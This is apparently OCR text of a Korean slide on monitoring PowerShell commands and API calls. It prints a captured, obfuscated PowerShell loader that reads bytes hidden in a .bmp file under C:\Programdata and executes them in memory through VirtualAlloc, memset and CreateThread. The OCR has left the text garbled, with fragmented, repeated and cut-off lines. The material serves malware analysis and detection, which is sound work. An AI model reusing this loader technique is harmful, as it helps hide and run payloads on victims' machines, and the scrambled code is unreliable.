 사용된 API와
함수 모니터링
3. 세 가지 API와 한 가지 함수 사용
-파워쉘에 입력되는 명령어 로그를
실시간 모니터링
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
function Local:eqmujm { Param ( [OutputType([IntPtr])]
[Parameter( Position = 0, Mandatory = $True )] [String] $yaxZxL,
[String] $JdsDcd ) $pBmIPD
eqmujm kernel32.dll VirtualAlloc),
Where-Object { $_.GlobalAssemblyCache -And
qmujm kernel32.dll CreateThread)
Type('Microsoft.Win32.UnsafeNativeMethods'));
eflection.bindingflags] "Public,Static", $null,
(eqmujm msvcrt.dll memset), (GlIb
$null)).Invoke($null, @
VirtualAlloc), (GlIbBZ @([IntPtr], [
ropServices.HandleRef((New
[System.Runtime.InteropServices.Marshal]::Ge
CreateThread), (GlIbBZ
ReadAllBytes('C:₩Programdata₩WinMgr.bmp');
[System.Runtime.Interop
(GlIbBZ @([IntPtr], [UIn
[Byte[]]$NGGMfm = [IO.File]::ReadAllBytes('C:₩Programdata₩WinMgr.bmp'); $UnilFk =
0xA230; if ([IntPtr]::Size -eq 8) {$UnilFk = 0XD7A0}; for ($i=0;$i -le
($NGGMfm.Length-$UnilFk);$i++) {$SumOfH.Invoke(($EXVsVb.ToInt64()+$i), $NGGMfm[$i+$UnilFk], 1)};
$jtwjnT.Invoke(0,0,$EXVsVb,$EXVsVb,0,0); Start-Sleep -Seconds 360000;
Ln 1, Col 2976 100% Windows (CRLF) UTF-8